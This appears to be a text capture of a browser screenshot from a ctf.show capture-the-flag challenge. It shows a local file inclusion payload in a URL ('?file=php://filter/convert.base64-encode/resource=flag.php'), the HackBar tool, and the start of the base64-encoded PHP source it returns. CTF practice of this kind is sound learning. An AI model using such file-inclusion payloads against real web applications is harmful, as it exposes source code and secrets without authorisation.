 不安全 df84ae9a-4ded-4cc0-a94e-31c45e8cfc57.challenge.ctf.show:8080/?file=php://filter/convert.base64-encode/resource=flag.php
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0
HackBar EditThisCookie Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://df84ae9a-4ded-4cc0-a94e-31c45e8cfc57.challenge.ctf.show:8080/?file=php://filter/convert.base64-encode/resource=flag.php
Enable POST ADD HEADER